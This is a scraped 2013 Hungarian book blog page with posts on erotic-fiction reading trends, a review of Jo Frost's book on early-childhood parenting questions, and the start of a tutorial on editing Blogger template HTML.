Szóval, az erotikus divathullámot éljük jelenleg. Nincs vele problémám. Azzal már igen, hogy a sz*rt is ugyanannyiért adják el, mint a jót <span style="font-size: x-small;">(és lehetne arról is beszélni, hogy vajon a jogdíja ugyanannyi-e, mint a már befutott könyveknek, de nyilván nem. És mégis ugyanannyiért adják)</span>. A töménytelen mennyiségű ilyen könyv közül, egyszerűen nem lehet válogatni, megtalálni az igazán jót. De legyünk pozitívak, legalább van miből válogatni.<br />
És hogy befolyásolnak-e az olvasásban? Egyértelműen nem mondhatom azt, hogy igen, mert már a trend előtt is olvastam romantikus-erotikus történeteket és akkor is kedveltem őket. De valamilyen szinten mégis, hisz jönnek az új megjelenések, amikre felhívják a figyelmet a hírlevelekben, akciókban, nem lehet elsiklani felettük. Ha pedig az olvasó kedveli a műfajt, akkor nyilván hatással lesznek rá az újdonságok és olvasni is fogja őket. A lényeg az én oldalamról nézve pedig pont ez: csak akkor tud befolyásolni egy divathullám, ha amúgy is kedvelem az adott "hullámot". Lehetne a trendi az űrben röpködős love storyk, lehet, hogy elolvasnék 1-2-t, mert kíváncsi ember vagyok azért, de 4-5-6-7-et tuti nem. Mert nem szeretem az ilyen történeteket! Mindenki maradjon a Földön, ne röpködjön nekem. <span style="font-size: x-small;">;o)</span><br />
<br />
<div style="text-align: center;">
Veletek mi a helyzet? Mi a véleményetek ezekről a trendekről? Befolyásolnak titeket az olvasásban?</div>
<br />
_______________<br />
* Az illusztráció <a href="http://i3.birminghammail.co.uk/incoming/article315221.ece/ALTERNATES/s615/eroticlibary-315221.jpg">forrása</a></div>
<script type='text/javascript'>createSnippet("summary7160874974013411495");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7160874974013411495&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7160874974013411495&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays' rel='tag'>kérdezz felelek-musing mondays</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 16., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s72-c/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg",'Jo Frost: A kisgyerekkor nagy kérdései'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&title=Jo Frost: A kisgyerekkor nagy kérdései' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg&description=  Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a kisgyermekkorral foglalkozik  majd ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>
Jo Frost: A kisgyerekkor nagy kérdései
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2034693070647400749'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifFED6MwH1iMY3qWqylFEF2wOVTbSzw09Oe1yEuxNlWy2ao5L9hlhlIXYfnA_xOjsuKe-2qsgtlQe_NFJxl2MIveHGIXxOOj0P0x3C0pWJIpbsVLIl5JttsujUb15n-6zgUGQXEwGjmrXv/s1600/A+kisgyerekkor+nagy+k%C3%A9rd%C3%A9sei-+R.jpg" width="240" /></a></div>
Szeretem Jo Frost gyermekneveléssel foglalkozó könyveit, így amikor megláttam, hogy ebben a kötetben a <b>kisgyermekkorral foglalkozik</b> majd <span style="font-size: x-small;">-vagyis olyan másfél éves kortól 5 éves korú gyerkőcös problémákkal-</span>, a szemem egyből elkerekedett: <i>nekem ez kell!</i><br />
Gyerkőcöm 4 és fél éves, alapjáraton egy tündéri kispasi és természetesen tökéletes.<span style="font-size: x-small;"> ;o)</span> Ugyanakkor el kell ismernem, hogy mindig vannak nehéz időszakaink, vagy épp megoldásra váró problémáink.<br />
Mikor megszületett, 9 hónapos koráig nagyon kemény alvásproblémáink voltak. Visszagondolva, rémálom volt az egész, nem tudom, hogy bírtuk akkor. Aztán ez a baj megoldódott, de jött az újabb. Megoldódott az is, jött egy másik probléma. Lényegében erről szól az életünk 4 és fél éve. Már óvodás, de ennek a kornak is megvannak a maga bukkanói. Jelenleg egy dacosabb korszakot élünk, amikor vagánykodik, visszabeszél, nem csinálja azt, amire kérem, én pedig sokszor csak dermedten állok, ülök. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Amikor nehezen hozol meg egy döntést, tedd fel magadnak a kérdést:<br />
Mi a legrosszabb, ami történhet?<br />
Az, hogy rosszul döntesz! Na és aztán! Majd helyrehozod a hibát."</blockquote>
</div>
<br />
<b>A könyv nagyon szép kivitelezésű<span style="font-size: x-small;"> <span style="font-size: small;">és</span></span> keményborítós. Képek, illusztrációk vannak benne, a fontos dolgok kiemelve, jó elosztású. A legvégén hasznos tudnivalókkal</b>, mint pl. versecskék, mesekönyvcím gyűjtemény, elsősegély, gyakori betegségek listája, hasznos elérhetőségek. Szóval <b>több mindenben nyújt segítséget, több minden található meg benne egy helyen.</b><br />
<br />
Felépítését tekintve nagyon okosnak tartom. Kitér arra, hogy milyen amikor az édesanya visszamegy dolgozni, a gyerkőc meg megy bölcsibe. Érinti a szobatisztaságot, a táplálkozást, a házon kívüli programokat és az ebből adódó problémákat, az apa szerepét a családban <span style="font-size: x-small;">(és persze az anya fontosságát is)</span>, valamint a helyes napirend kialakítását. <b>Nézi mindezt 1 gyermek esetében, de testvérekkel, illetve ikrekkel is, sőt, kitér az örökbefogadott gyermek esetére is.</b><br />
<br />
<u>Ha az alábbiak közül valamelyik téma érint téged, akkor neked szól a kötet:</u><br />
- mióta szülők lettetek, a pároddal alig töltötök együtt időt<br />
- egyedül neveled esetleg a gyermekedet<br />
- az új párt nem akarja a kicsi elfogadni <br />
- visszamentél dolgozni és emiatt lelkifurdalásod van<br />
- baby sittert, bölcsödét, családi napközit keresel a kicsinek<br />
- érdekel a kisgyermekkor fejlődési szakaszai<br />
- ha fegyelmezni kell a gyereket, de semmi se vált eddig be<br />
- hisztikorszakot éltek<br />
- verekedés, gorombaság, harapás, nyafogás. Mármint persze mindez az ő részéről.<br />
- érdekel, hogy a szülőnek milyen szerepe van a játékokban<br />
- szeparációs szorongásotok van<br />
- kistesó érkezik<br />
- halálesetet kell feldolgozni <br />
- szobatisztaság kérdése<br />
- a frász: fodrász, orvos, fogorvos, hosszabb autó- vonatút, repülés<br />
- ha nincs napirendetek, de tudod, hogy kéne<br />
<br />
Bár, a könyvecske 5 éves korig szól a gyerekekről, <b>én úgy érzem, hogy nagyobb szerepet inkább a 18 hónapos kortól 3 éves korig kaptak a tanácsok.</b> Mindegyiket hasznosnak tartom és tanulságosnak. <b>&nbsp;</b><br />
<b>Jo Frostban azt szeretem, hogy nem merev, nem kőkemény, hanem gyerekközpontú, de ugyanakkor persze szituációtól függően nagyon határozott is.</b><br />
<br />
Kitértem már arra az egyik könyvénél, hogy nem könyvből, nem könyv szerint nevelünk, mert úgy nem is lehet, hisz minden kisgyerek egyedi. De <b>azzal nem ártunk és nem hibázunk, ha olvasunk gyerekneveléssel foglalkozó könyveket.</b> Kevés az olyan pici, akivel nem adódik valamilyen probléma, nehézség, és nem mindig tudja ezt a szülő megfelelően kezelni vagy épp segítség nélkül megoldani. A mi szüleink is kértek segítséget, sőt, amikor ők voltak kicsik, az ő szüleik is segítségért fordultak az idősebbekhez, ha valahol elakadtak. Manapság lehetőségünk van arra, hogy könyveket is olvassunk az adott témában, bátran merjünk ezek után nyúlni! Ez <b>nem azt jelenti, hogy ami le van írva, azt maximálisan be kell tartani, mert nem minden működhet minden gyereknél. De ad egy indulópontot, ahonnan el lehet indulni, esetleg a szülő a problémát meg tudja vizsgálni egy másik nézőpontból is, és ez adja majd a segítséget a probléma elhárításához.</b><br />
Ha baj van, adj neki egy lehetőséget! Nem kell megfogadni ami benne van, de gondolkodj el rajta, lásd a szituációt kívülről! Akármennyire elfogultak vagyunk, hisz a mi gyerekünk, meg nem látjuk a hibáit, meg mi kibírjuk, mert szuperanyuk vagyunk, egyszer úgy is kiüt a baj. Adj neki egy esélyt, ha baj van!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTdCZPK5stPCEPmijHcqSfPBH2ZW1AlMDBOLyxQB4-y5igGseCmOSNEmwMo6hxj68wamadqRDePUKq4Igny70DF98DtTX8W1oXMJ4ecaIJIizZaLD7kqkgEvdmwkLppNjGQ0x5pLl2LlHj/s1600/4.jpg" width="130" /></a></div>
Én szívből tudom ajánlani Jo Frost könyveit a szülőknek. Volt olyan tanácsa, amit megfogadtam és bevált. Ebben a könyvecskében is van olyan, amit meg fogok szívlelni és remélem, hogy sikerrel járok majd. Mert gyerkőcöt nevelni hatalmas öröm, de néha sok nehézséggel is jár. <br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"Lesznek nehéz pillanatok, de a kisgyermekkor éveit nagy becsben kell tartani. Olyan hamar véget érnek. Élvezd ki a pillanatokat!"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVGTw7UoNWHjpoj8i1jzHT0vx_n4nG1kRnuoxprtzcjXzJB60LDJRzG9XQL6sPVC4pKJuI84N6ZEwMCB2lEM2Z1sNXhdEKdhgbeGkrfXP1esriIctdzwemT0JfROVagnKxKPpZHPBUdEt/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Kiadta: <a href="http://parkkiado.hu/termek/a-kisgyerekkor-nagy-kerdesei.html">Park Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 366</span><br />
<span style="font-size: x-small;">Ára: 4900</span><br />
<span style="font-size: x-small;">Más még tőle:</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/02/jo-frost-szuperdada-hogyan-hozzuk-ki.html">Jo Frost: Szuperdada- Hogyan hozzuk ki a legjobbat a gyermekeinkből?</a></span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.com/2011/04/jo-frost-szuperdada-amit-minden-szulo.html">Jo Frost: Szuperdada 2- Amit minden szülő tudni szeretne</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtvIuCRkNPrUq_DQ_hpsyEuNbPvhEVJuGmoTUTP1CRiKZ0T3Yms3m_NkSKPSHJ50ZV3G5Di2I9LhztIx-EgF7Un21F4JeTzpJp8ucWD255Za5BSsgEWD_KvRShosCPHXJdEXu_PfJ-L8O/s1600/5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary2034693070647400749");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-16T09:03:00+02:00'>június 16, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2034693070647400749&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2034693070647400749&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 15., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s72-c/15.jpg",'Blogsuli 2.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg&description=  Ott tartottunk , hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.  Feltöltötted, az &quot;Elrendezés...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
Blogsuli 2.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2870437240103934608'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="174" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" width="200" /></a></div>
<a href="http://azajtom.blogspot.hu/2013/05/blogsuli-1.html">Ott tartottunk</a>, hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.&nbsp; Feltöltötted, az <i>"Elrendezés"</i> fül alatt, nagyjából a helyére raktad az oldalelemeket, de most jön a neheze. Most nyúlunk bele a HTML kódokba.<br />
Ami fontos:<br />
1.) mielőtt bármit is elmentenél, mindig először ELŐNÉZETTEL megnézed, hogy jól csináltad-e. És ha igen, csak UTÁNA mented.<br />
2.) minden kódnak van eleje és vége. Ha nem az egészet törlöd ki, akkor a sablonod teljesen szétesik.<br />
3.) minden sablon más-és más. Nem biztos, hogy ugyanúgy van nevezve a te sablonodban is az, ami nálam, és ugyanott van, de egy kis gyakorlással tudni fogod, mi hol van, mit hol találsz és fel fogod ismerni ennek ellenére is a megfelelő kódot. A lényeg meg mindig ugyanaz.<br />
<h3>
<u>Ha törölni szeretnéd a mozgóablakot a sablonodból</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
